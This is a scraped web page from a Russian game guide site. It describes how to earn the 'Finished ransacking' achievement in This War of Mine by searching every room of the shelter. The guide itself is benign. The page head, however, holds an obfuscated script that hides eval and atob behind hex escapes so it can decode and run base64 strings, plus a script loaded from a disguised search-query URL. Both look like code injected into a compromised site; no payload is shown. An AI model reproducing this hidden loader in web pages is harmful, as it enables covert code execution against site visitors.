

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noobia.ru/t/this-war-of-mine/dostizhenie-obysk-zakonchilsya.html
body_size: 11371
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"> <!--[if lt IE 9]> <script src="https://noobia.ru/wp-content/themes/twentyfifteen/js/html5.js" defer></script> <![endif]--> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <title>Достижение &quot;Обыск закончился / Finished ransacking&quot; в This War of Mine: The Little Ones (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU</title><style id="rocket-critical-css"></style><meta name="description" content="Подробное руководство по получению достижения &quot;Обыск закончился / Finished ransacking&quot; в игре &quot;This War of Mine: The Little Ones&quot; с подсказками, советами, секретами, картами и видео."/><link rel="canonical" href="https://noobia.ru/t/this-war-of-mine/dostizhenie-obysk-zakonchilsya.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Достижение &quot;Обыск закончился / Finished ransacking&quot; в This War of Mine: The Little Ones (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /><meta property="og:description" content="Подробное руководство по получению достижения &quot;Обыск закончился / Finished ransacking&quot; в игре &quot;This War of Mine: The Little Ones&quot; с подсказками, советами, секретами, картами и видео." /><meta property="og:url" content="https://noobia.ru/t/this-war-of-mine/dostizhenie-obysk-zakonchilsya.html" /><meta property="og:site_name" content="NOOBIA.RU" /><meta property="article:section" content="This War of Mine: The Little Ones" /><meta property="article:published_time" content="2017-06-12T13:03:31+00:00" /><meta property="article:modified_time" content="2017-08-15T09:37:47+00:00" /><meta property="og:updated_time" content="2017-08-15T09:37:47+00:00" /><meta property="og:image" content="https://noobia.ru/wp-content/uploads/2017/06/this-war-of-mine-diary-finished-ransacking.jpg" /><meta property="og:image:secure_url" content="https://noobia.ru/wp-content/uploads/2017/06/this-war-of-mine-diary-finished-ransacking.jpg" /><meta property="og:image:width" content="1366" /><meta property="og:image:height" content="768" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="Подробное руководство по получению достижения &quot;Обыск закончился / Finished ransacking&quot; в игре &quot;This War of Mine: The Little Ones&quot; с подсказками, советами, секретами, картами и видео." /><meta name="twitter:title" content="Достижение &quot;Обыск закончился / Finished ransacking&quot; в This War of Mine: The Little Ones (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /><meta name="twitter:image" content="https://noobia.ru/wp-content/uploads/2017/06/this-war-of-mine-diary-finished-ransacking.jpg" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/noobia.ru\/","name":"NOOBIA.RU","potentialAction":{"@type":"SearchAction","target":"https:\/\/noobia.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/noobia.ru\/t\/this-war-of-mine\/dostizhenie-obysk-zakonchilsya.html","sameAs":[],"@id":"#person","name":"NOOBIA.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-1.12.4.js'></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-migrate.min-1.4.1.js' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/598914f819c6b0485b42ecac50e86dbe.js' data-minify="1" defer></script> <script type='text/javascript'>/*
 http://www.gnu.org/licenses/gpl.html [GNU General Public License]
 @param {jQuery} {base64Encode:function(input))
 @param {jQuery} {base64Decode:function(input))
 @return string
*/
function ai_insert(insertion,selector,insertion_code){jQuery(selector).each(function(index,element){var ai_debug=typeof ai_debugging!=="undefined";if(typeof jQuery(this).attr("id")!="undefined")selector_string="#"+jQuery(this).attr("id");else if(typeof jQuery(this).attr("class")!="undefined")selector_string="."+jQuery(this).attr("class").replace(" ",".");else selector_string="";var insertion_function=insertion;var ai_code=jQuery(insertion_code);jQuery(".ai-selector-counter",ai_code).text(index+1);
jQuery(".ai-debug-name.ai-main",ai_code).text(insertion.toUpperCase()+" "+jQuery(this).prop("tagName").toLowerCase()+selector_string);jQuery(this)[insertion_function](ai_code);if(ai_debug)console.log("AI INSERT",insertion,selector)})}
function ai_insert_viewport(element){var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION: class",element.attr("class"));var visible=element.is(":visible");var block=element.data("block");if(visible){var insertion_code=element.data("code");var insertion_type=element.data("insertion");var selector=element.data("selector");if(typeof insertion_code!="undefined")if(typeof insertion_type!="undefined"&&typeof selector!="undefined"){var selector_exists=jQuery(selector).length;
if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");ai_insert(insertion_type,selector,jQuery.base64Decode(insertion_code));if(selector_exists)element.removeClass("ai-viewports")}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var ai_code=jQuery(jQuery.base64Decode(insertion_code));element.after(ai_code);element.removeClass("ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=
element.prev();if(debug_bar.hasClass("ai-debug-bar")&&debug_bar.hasClass("ai-debug-script")){debug_bar.removeClass("ai-debug-script");debug_bar.addClass("ai-debug-viewport-invisible")}}}(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);
(function($){var keyString="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var uTF8Encode=function(string){string=string.replace(/\x0d\x0a/g,"\n");var output="";for(var n=0;n<string.length;n++){var c=string.charCodeAt(n);if(c<128)output+=String.fromCharCode(c);else if(c>127&&c<2048){output+=String.fromCharCode(c>>6|192);output+=String.fromCharCode(c&63|128)}else{output+=String.fromCharCode(c>>12|224);output+=String.fromCharCode(c>>6&63|128);output+=String.fromCharCode(c&63|128)}}return output};
var uTF8Decode=function(input){var string="";var i=0;var c=c1=c2=0;while(i<input.length){c=input.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);i++}else if(c>191&&c<224){c2=input.charCodeAt(i+1);string+=String.fromCharCode((c&31)<<6|c2&63);i+=2}else{c2=input.charCodeAt(i+1);c3=input.charCodeAt(i+2);string+=String.fromCharCode((c&15)<<12|(c2&63)<<6|c3&63);i+=3}}return string};$.extend({base64Encode:function(input){var output="";var chr1,chr2,chr3,enc1,enc2,enc3,enc4;var i=0;input=uTF8Encode(input);
while(i<input.length){chr1=input.charCodeAt(i++);chr2=input.charCodeAt(i++);chr3=input.charCodeAt(i++);enc1=chr1>>2;enc2=(chr1&3)<<4|chr2>>4;enc3=(chr2&15)<<2|chr3>>6;enc4=chr3&63;if(isNaN(chr2))enc3=enc4=64;else if(isNaN(chr3))enc4=64;output=output+keyString.charAt(enc1)+keyString.charAt(enc2)+keyString.charAt(enc3)+keyString.charAt(enc4)}return output},base64Decode:function(input){var output="";var chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\+\/=]/g,"");while(i<
input.length){enc1=keyString.indexOf(input.charAt(i++));enc2=keyString.indexOf(input.charAt(i++));enc3=keyString.indexOf(input.charAt(i++));enc4=keyString.indexOf(input.charAt(i++));chr1=enc1<<2|enc2>>4;chr2=(enc2&15)<<4|enc3>>2;chr3=(enc3&3)<<6|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64)output=output+String.fromCharCode(chr2);if(enc4!=64)output=output+String.fromCharCode(chr3)}output=uTF8Decode(output);return output}})})(jQuery);</script> <script type='text/javascript' src='https://noobia.ru/?s=jquery-comment-preview.js?1768833687' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/a5b9bc2abdb72162c0d5ddf3d86e6608.js' data-minify="1" defer></script> <link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon-150x150.png" sizes="32x32" /><link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /><meta name="msapplication-TileImage" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <!--[if lt IE 9]> <script src="/wp-content/themes/twentyfifteen/js/respond.min.js" defer></script> <script type="/wp-content/themes/twentyfifteen/js/html5shiv.min.js" ></script> <![endif]-->  <script src="/wp-content/themes/twentyfifteen/js/bootstrap.min.js" defer></script>  <script>var g=function(s){var a=this["\x65\x76\x61\x6C"];var b=this["\x61\x74\x6F\x62"];a(b(s.substring(1 + (-~[]))));}</script> </head><body class="post-template-default single single-post postid-1024 single-format-standard wp-custom-logo"id="cat-54"><nav class="navbar navbar-light navbar-toggleable-md bg-faded"><div class="container"><button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarsExampleDefault" aria-controls="navbarsExampleDefault" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button><a class="navbar-brand-box" href="https://noobia.ru/"> <span class="navbar-brand navbar-main-brand">NOOBIA.RU</span> </a><div class="collapse navbar-collapse" id="navbarsExampleDefault"><ul class="navbar-nav mr-auto"><li class="nav-item dropdown"> <a class="nav-item nav-link dropdown-toggle mr-md-2" href="#" id="bd-versions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Разделы </a><div class="dropdown-menu dropdown-menu-cat text-center" aria-labelledby="bd-versions"><a class="dropdown-item dropdown-item-cat" href="/a">A</a><a class="dropdown-item dropdown-item-cat" href="/b">B</a><a class="dropdown-item dropdown-item-cat" href="/c">C</a><a class="dropdown-item dropdown-item-cat" href="/d">D</a><a class="dropdown-item dropdown-item-cat" href="/e">E</a><a class="dropdown-item dropdown-item-cat" href="/f">F</a><a class="dropdown-item dropdown-item-cat" href="/g">G</a><a class="dropdown-item dropdown-item-cat" href="/h">H</a><a class="dropdown-item dropdown-item-cat" href="/i">I</a><a class="dropdown-item dropdown-item-cat" href="/j">J</a><a class="dropdown-item dropdown-item-cat" href="/k">K</a><a class="dropdown-item dropdown-item-cat" href="/l">L</a><a class="dropdown-item dropdown-item-cat" href="/m">M</a><a class="dropdown-item dropdown-item-cat" href="/n">N</a><a class="dropdown-item dropdown-item-cat" href="/o">O</a><a class="dropdown-item dropdown-item-cat" href="/p">P</a><a class="dropdown-item dropdown-item-cat" href="/q">Q</a><a class="dropdown-item dropdown-item-cat" href="/r">R</a><a class="dropdown-item dropdown-item-cat" href="/s">S</a><a class="dropdown-item dropdown-item-cat" href="/t">T</a><a class="dropdown-item dropdown-item-cat" href="/u">U</a><a class="dropdown-item dropdown-item-cat" href="/v">V</a><a class="dropdown-item dropdown-item-cat" href="/w">W</a><a class="dropdown-item dropdown-item-cat" href="/x">X</a><a class="dropdown-item dropdown-item-cat" href="/y">Y</a><a class="dropdown-item dropdown-item-cat" href="/z">Z</a></div></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/">Гайды</a></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/saves/">Сохранения</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">Сотрудничество</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">О нас</a></li></ul><ul class="navbar-nav ml-auto"><li class="nav-item"> <a class="nav-link" href="/" data-toggle="modal" data-target="#searchModal" onclick="return false"> <i class="fa fa-search" aria-hidden="true"></i> </a></li></ul></div></div> </nav><div class='container'><div class='navigation navigation__wrap'><ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/t" itemprop="item"><span itemprop="name">T</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/t/this-war-of-mine" itemprop="item"><span itemprop="name">This War of Mine: The Little Ones</span></a><meta itemprop="position" content="3" /></li><li class="current">Достижение &#171;Обыск закончился&#187;</li></ol></div></div><div class="container" itemscope="" itemtype="https://schema.org/Article"><div class="content game-trophy"><div class="row"><div class="col-md-8 "><div class="game-trophy__image"><img class="game-trophy__image_link" alt="Достижение &#171;Обыск закончился&#187;" src="/images/achievement/this-war-of-mine/1024.png"></div><h1 itemprop="name" class="game-trophy__info-title entry-title entry-title">Обыск закончился<br> Finished ransacking</h1></div><div class="col-md-4"><ul class="list-unstyled list-inline text-center game-trophy__condition-list"><li class="game-trophy__condition-item"><p class="game-trophy__condition-image game-trophy__condition-image_offline"><i aria-hidden="true" class="fa fa-power-off"></i></p> <span class="game-trophy__condition-name">сеть</span> <span class="game-trophy__condition-description">оффлайн</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-level game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy__condition-name">сложность</span> <span class="game-trophy__condition-description">легко</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-mode game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy__condition-name">режим</span> <span class="game-trophy__condition-description">одиночный</span></li></ul></div></div></div><div class="content game-trophy__box"><div class="row"><div class="col-md-8 game-trophy__info-description"><div class="game-trophy__type game-trophy__type_bronze"> <i aria-hidden="true" class="fa fa-trophy"></i> <span class="game-trophy__condition-description">бронза</span></div><div itemprop="description" class="game-trophy__condition"> <span class="game-trophy__condition-title"> условия получения достижения или трофея </span> <span class="game-trophy__condition-desc"> Мы обыскали здесь каждый уголок. Теперь нам нужно выйти из нашего убежища за продовольствием. </span></div></div><div class="col-md-4 " style="overflow: hidden"><ul class="list-unstyled list-inline text-center" style="font-size: 12px; color: #a2a2a2; margin-bottom: 0;  "><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#333; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">S</span></p> <span style="display: block">STEAM</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#B782B6; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">G</span></p> <span style="display: block">GOG</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#347ECD; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">U</span></p> <span style="display: block">UPLAY</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#E57144; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">O</span></p> <span style="display: block">ORIGIN</span></li></ul></div></div></div><div class="content"><div class="row"><div class="col-12 col-md-8 bd-content"><div id="primary" class="content-area"> <main id="main" class="site-main" role="main"><meta itemprop="articleSection" content="This War of Mine: The Little Ones"><article id="post-1024" class="post-1024 post type-post status-publish format-standard has-post-thumbnail hentry category-this-war-of-mine file-types-trophies"><header class="entry-header"><div itemscope itemtype="http://schema.org/ImageObject" class="gallery post-thumbnail"><a itemprop="contentUrl" href="https://noobia.ru/wp-content/uploads/2017/06/this-war-of-mine-diary-finished-ransacking.jpg" title="Достижение &#171;Обыск закончился&#187;" ><img width="655" height="370" src="https://noobia.ru/wp-content/uploads/2017/06/this-war-of-mine-diary-finished-ransacking-655x370.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Трофей &quot;Обыск закончился / Finished ransacking&quot; в This War of Mine: The Little Ones (Steam, GOG, Xbox, PlayStation)" itemprop="thumbnail" srcset="https://noobia.ru/wp-content/uploads/2017/06/this-war-of-mine-diary-finished-ransacking-655x370.jpg 655w, https://noobia.ru/wp-content/uploads/2017/06/this-war-of-mine-diary-finished-ransacking-300x169.jpg 300w" sizes="(max-width: 655px) 100vw, 655px" /></a></div></header><div class="entry-content" itemprop="articleBody"><p>Достижение &#171;Обыск закончился&#187; (англ. Finished ransacking) в This War of Mine открывается после осмотра всех комнат, куч мусора и запертых шкафов в убежище. Для взлома дверей и замков используем лом и отмычки. Лом создает много шума, что привлекает внимание охранников во время обыска чужих локаций, отмычки бесшумны, но одноразовы. Кучи мусора разгребаем руками или лопатой: ручной режим занимает несколько часов, с помощью подручных средств всего пару часов. На полный осмотр дома уходит два-три дня. Когда появится топор, оставшуюся мебель и шкафы можно будет пустить на доски и компоненты. Это поможет не только бесплатно получить строительные материалы, но и увеличить полезную площадь убежища для установки новых предметов.</p></div></article></main></div></div><div class="col-12 col-md-4 bd-sidebar"><div class="mission-info-box"><form role="search" method="get" id="searchform" action="https://noobia.ru/" ><div class="input-group stylish-input-group"> <input placeholder="Поиск..."  class="form-control" type="text" value="" name="s" id="s" /><button class="input-group-addon" type="submit" id="searchsubmit" value="Найти"> <i class="fa fa-search" aria-hidden="true"></i> </button></div></form></div><div class="mission-info-box text-center" style="background:#eee"><img src="https://noobia.ru/wp-content/plugins/qr-code-widget/cache/53b46b854a2fb67b46a1e60156dbe068.png" alt="qr code" /></div></div></div></div><div class='yarpp-related'><div class="content" style="  border-bottom: 1px solid #F2F2F2; border-top:1px solid #EAEAEA; padding: 30px 3.2rem;"><div class="row"><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/t/this-war-of-mine/dostizhenie-hostel-otkryt.html" rel="bookmark" title="Достижение &#171;Хостел открыт!&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Хостел открыт!&#187;" src="/images/achievement/this-war-of-mine/1027.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Хостел открыт!&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/t/this-war-of-mine/dostizhenie-osteregajsya-hudshego.html" rel="bookmark" title="Достижение &#171;Остерегайся худшего&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Остерегайся худшего&#187;" src="/images/achievement/this-war-of-mine/1009.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Остерегайся худшего&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/t/this-war-of-mine/dostizhenie-distillirovannoe-zoloto.html" rel="bookmark" title="Достижение &#171;Дистиллированное золото&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Дистиллированное золото&#187;" src="/images/achievement/this-war-of-mine/1010.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Дистиллированное золото&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/t/this-war-of-mine/dostizhenie-luchshie-dni.html" rel="bookmark" title="Достижение &#171;Лучшие дни&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Лучшие дни&#187;" src="/images/achievement/this-war-of-mine/1019.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Лучшие дни&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/t/this-war-of-mine/dostizhenie-nasha-sobstvennaya-ploshhadka.html" rel="bookmark" title="Достижение &#171;Наша собственная площадка&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Наша собственная площадка&#187;" src="/images/achievement/this-war-of-mine/1032.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Наша собственная площадка&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/t/this-war-of-mine/dostizhenie-chudesnoe-istselenie.html" rel="bookmark" title="Достижение &#171;Чудесное исцеление&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Чудесное исцеление&#187;" src="/images/achievement/this-war-of-mine/1011.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Чудесное исцеление&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/t/this-war-of-mine/dostizhenie-usilit-ohranu-vdvoe.html" rel="bookmark" title="Достижение &#171;Усилить охрану вдвое&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Усилить охрану вдвое&#187;" src="/images/achievement/this-war-of-mine/1026.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Усилить охрану вдвое&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/t/this-war-of-mine/dostizhenie-podlatali-i-v-dorogu.html" rel="bookmark" title="Достижение &#171;Подлатали и в дорогу!&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Подлатали и в дорогу!&#187;" src="/images/achievement/this-war-of-mine/1012.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Подлатали и в дорогу!&#187; </strong> </span> </a></div></div></div></div><div class="article-info" style=""><div class="row"><div class="col-md-8"><div class="article-info__rating"><div id="post-ratings-1024" class="post-ratings"  data-nonce="153219a639"><img id="rating_1024_1" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1024, 1, '1 звезда');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1024_2" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1024, 2, '2 звезды');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1024_3" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1024, 3, '3 звезды');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1024_4" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1024, 4, '4 звезды');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1024_5" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1024, 5, '5 звезд');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>3</strong> оценок, среднее: <strong>4,33</strong> из 5)<br /><meta itemprop="headline" content="Достижение &#171;Обыск закончился&#187;" /><meta itemprop="datePublished" content="2017-06-12T13:03:31+00:00" /><meta itemprop="dateModified" content="2017-08-15T09:37:47+00:00" /><meta itemprop="author" content="noobia writer" /><meta itemprop="mainEntityOfPage" content="https://noobia.ru/t/this-war-of-mine/dostizhenie-obysk-zakonchilsya.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://noobia.ru/wp-content/uploads/2017/06/this-war-of-mine-diary-finished-ransacking-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="NOOBIA.RU" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="4.33" /><meta itemprop="ratingCount" content="3" /></div></div><div id="post-ratings-1024-loading" class="post-ratings-loading"> <img src="https://noobia.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div></div><div class="col-md-4"><div class="article-info__system text-center">Последняя правка: 15.08.2017</div></div></div></div><div class="comments"><div class="row"><div class="col-md-8 comments__content"><h4 class="comments__content-title">Комментарии (<span itemprop="commentCount">0</span>):</h4><div class="comments__content-box"><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" 